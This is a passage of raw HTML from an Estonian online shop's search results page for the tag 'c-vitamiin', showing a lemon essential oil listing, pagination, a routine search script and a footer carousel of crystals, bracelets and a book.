                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=pd.name&amp;order=DESC&amp;tag=c-vitamiin">Nimi (Z - A)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=ASC&amp;tag=c-vitamiin">Hind (odav &gt; kallis)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.price&amp;order=DESC&amp;tag=c-vitamiin">Hind (kallis &gt; odav)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=ASC&amp;tag=c-vitamiin">Mudel (A - Z)</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;sort=p.model&amp;order=DESC&amp;tag=c-vitamiin">Mudel (Z - A)</option>
                                                                                          </select>
                      </div>
                      <div class="input-group input-group-sm per-page">
                          <label class="input-group-addon" for="input-limit">Näita korraga:</label>
                          <select id="input-limit" class="form-control" onchange="location = this.value;">
                                                                                                      <option value="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;limit=12" selected="selected">12</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;limit=25">25</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;limit=50">50</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;limit=75">75</option>
                                                                                                                                        <option value="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;limit=100">100</option>
                                                                                          </select>
                      </div>
                  </div>
              </div>
                  <div class="main-products product-grid">
                        <div class="product-layout  has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview"  onclick="quickview('3512')"><span class="btn-text">Kiire vaade</span></a>
          </div>
        
        <a href="https://latene.ee/la-tene-brand/olid-133/eeterlikud-olid-135/sidrun-eeterlik-õli.html;tag;c-vitamiin;page;3" class="product-img ">
          <div>
                          <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/väeesemed/sidrun_eeterlik_õli-250x250.jpg" data-srcset="https://latene.ee/image/cache/catalog/väeesemed/sidrun_eeterlik_õli-250x250.jpg 1x, https://latene.ee/image/cache/catalog/väeesemed/sidrun_eeterlik_õli-500x500h.jpg 2x"  width="250" height="250" alt="SIDRUN eeterlik õli" title="SIDRUN eeterlik õli" class="img-responsive img-first lazyload"/>
            
            
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://latene.ee/la-tene-brand/olid-133/eeterlikud-olid-135/sidrun-eeterlik-õli.html;tag;c-vitamiin;page;3">SIDRUN eeterlik õli</a></div>
        
        <div class="description">SIDRUN&nbsp;on üks tsitruselistest, see on kollakat värvi ja väga
        kasulik taim igal erineval kujul kasutatuna. Sidruni eeterlik
        õli on see, mis annab sellele viljale selle maitse ja lõhna.
        Võttes ära sellest õli on sidrun täiesti ilma igasuguse
        aroomita. Eeterliku..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">8.90€</span>
                          </div>
                          <span class="price-tax">Maksudeta:7.18€</span>
                      </div>
        
                  <div class="rating no-rating rating-hover">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="3512"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="product-grid cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('3512', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('3512')"><span class="btn-text">Lisa soovide nimekirja</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('3512')"><span class="btn-text">Lisa võrdlusse</span></a>
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('3512', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Osta kohe</span>">
                  <span class="btn-text">Osta kohe</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="3512" data-product_url="https://latene.ee/la-tene-brand/olid-133/eeterlikud-olid-135/sidrun-eeterlik-õli.html;tag;c-vitamiin;page;3"                   data-loading-text="<span class='btn-text'>Küsimus</span>">
                  <span class="btn-text">Küsimus</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
        <div class="row pagination-results">
          <div class="col-sm-6 text-left"><ul class="pagination"><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin">|&lt;</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;page=2" class="prev">&lt;</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin">1</a></li><li><a href="https://latene.ee/index.php?route=product/search&amp;tag=c-vitamiin&amp;page=2">2</a></li><li class="active"><span>3</span></li></ul></div>
          <div class="col-sm-6 text-right">Tooted 25 kuni 25, kokku 25 tootest (3 lehekülge)</div>
        </div>
            </div>
      </div>
    </div>
</div>
<script type="text/javascript"><!--
$('#button-search').bind('click', function() {
	url = 'index.php?route=product/search';

	var search = $('#content input[name=\'search\']').prop('value');

	if (search) {
		url += '&search=' + encodeURIComponent(search);
	}

	var category_id = $('#content select[name=\'category_id\']').prop('value');

	if (category_id > 0) {
		url += '&category_id=' + encodeURIComponent(category_id);
	}

	var sub_category = $('#content input[name=\'sub_category\']:checked').prop('value');

	if (sub_category) {
		url += '&sub_category=true';
	}

	var filter_description = $('#content input[name=\'description\']:checked').prop('value');

	if (filter_description) {
		url += '&description=true';
	}

	location = url;
});

$('#content input[name=\'search\']').bind('keydown', function(e) {
	if (e.keyCode == 13) {
		$('#button-search').trigger('click');
	}
});

$('select[name=\'category_id\']').on('change', function() {
	if (this.value == '0') {
		$('input[name=\'sub_category\']').prop('disabled', true);
	} else {
		$('input[name=\'sub_category\']').prop('disabled', false);
	}
});

$('select[name=\'category_id\']').trigger('change');
--></script>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-39 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-6972959c841ee-tab-1" data-toggle="tab">Enim vaadatud</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-6972959c841ee-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":20},"980":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":0}},"c2":{"0":{"items":1,"spacing":0}},"sc":{"0":{"items":1,"spacing":0}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/tene_endast_1-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/tene_endast_1-140x140w.jpg 2x"  width="70" height="70" alt="Hoia Tene artiklid elus" title="Hoia Tene artiklid elus" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('11697')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/la-tene-brand/hoia-tene-artiklid-elus.html">Hoia Tene artiklid elus</a></div>

                  <div class="price">
                          <span class="price-normal">5.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:4.03€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('11697', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('11697')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('11697')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/akvamariin_poleeritud_1-140x140.jpg 2x"  width="70" height="70" alt="AKVAMARIIN poleeritud" title="AKVAMARIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('291')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/akvamariin-poleeritud.html">AKVAMARIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">10.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.55€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('291', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('291')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('291')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-70x70w.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/krusopraas_poleeritud-140x140w.jpg 2x"  width="70" height="70" alt="KRÜSOPRAAS poleeritud" title="KRÜSOPRAAS poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('294')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kullusekristallid/krüsopraas-poleeritud.html">KRÜSOPRAAS poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">8.70€</span>
                      </div>
                      <div class="price-tax">Maksudeta:7.02€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('294', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('294')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('294')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2024%20PILDID/LA%20TENE/eri_paariskaekett_materiaalne_kindlus_alusel_2024-140x140.jpg 2x"  width="70" height="70" alt="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" title="LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13639')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/la-tene-erikollektsioon-kaeketid-paaridele-materiaalne-kindlus.html">LA TENE erikollektsioon käeketid paaridele &quot;MATERIAALNE KINDLUS&quot;</a></div>

                  <div class="price">
                          <span class="price-normal">89.90€</span>
                      </div>
                      <div class="price-tax">Maksudeta:72.50€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13639', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13639')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13639')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/la%20tene/raamat-140x140.jpg 2x"  width="70" height="70" alt="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" title="&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('13460')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/eripakkumised/tähtkujude-salapära-raamat-13460.html">&quot;TÄHTKUJUDE SALAPÄRA&quot; raamat</a></div>

                  <div class="price">
                          <span class="price-new">9.79€</span> <span class="price-old">19.58€</span>
                      </div>
                      <div class="price-tax">Maksudeta:8.98€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('13460', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('13460')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('13460')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG" data-srcset="https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-70x70.JPG 1x, https://latene.ee/image/cache/catalog/2021%20UUS%20LEHT/TOOTED/Kristallid/Geoodid/akvamariin_muskoviit_geood_M-140x140.JPG 2x"  width="70" height="70" alt="AKVAMARIIN ja MUSKOVIIT geood" title="AKVAMARIIN ja MUSKOVIIT geood" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('6690')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/ainueksemplarid/akvamariin-ja-muskoviit-geood.html">AKVAMARIIN ja MUSKOVIIT geood</a></div>

                  <div class="price">
                          <span class="price-normal">1 299.00€</span>
                      </div>
                      <div class="price-tax">Maksudeta:1 047.58€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('6690', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('6690')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('6690')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-70x70.jpg 1x, https://latene.ee/image/cache/catalog/2025%20PILDID/KRISTALLID/must_turmaliin_pol_2025-140x140.jpg 2x"  width="70" height="70" alt="MUST TURMALIIN poleeritud" title="MUST TURMALIIN poleeritud" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('221')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/must-turmaliin-poleeritud.html">MUST TURMALIIN poleeritud</a></div>

                  <div class="price">
                          <span class="price-normal">4.60€</span>
                      </div>
                      <div class="price-tax">Maksudeta:3.71€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('221', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('221')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('221')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html" class="product-img">
                      <img src="[data-uri]" data-src="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg" data-srcset="https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-70x70.jpg 1x, https://latene.ee/image/cache/catalog/Alates%202021%20pildid/kristallid/poleeritud/ahhaat_poleeritud-140x140.jpg 2x"  width="70" height="70" alt="AHHAAT poleeritud " title="AHHAAT poleeritud " class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-39 quickview-tooltip" data-placement="top" title="Kiire vaade" onclick="quickview('575')"><span class="btn-text">Kiire vaade</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://latene.ee/kristallid/poleeritud/ahhaat-poleeritud.html">AHHAAT poleeritud </a></div>

                  <div class="price">
                          <span class="price-normal">3.50€</span>
                      </div>
                      <div class="price-tax">Maksudeta:2.82€</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 cart-tooltip" data-placement="top" title="Lisa ostukorvi"  onclick="cart.add('575', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Lisa ostukorvi</span>"><span class="btn-text">Lisa ostukorvi</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 wishlist-tooltip" data-placement="top" title="Lisa soovide nimekirja"  onclick="wishlist.add('575')"><span class="btn-text">Lisa soovide nimekirja</span></a>
                                      <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-side_products-39 compare-tooltip" data-placement="top" title="Lisa võrdlusse"  onclick="compare.add('575')"><span class="btn-text">Lisa võrdlusse</span></a>
                      </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://latene.ee/la-tene-brand/meeste-kaeketid/la-tene-erikollektsioon-kaekett-meestele-lotoonn-krusopraas.html" class="product-img">
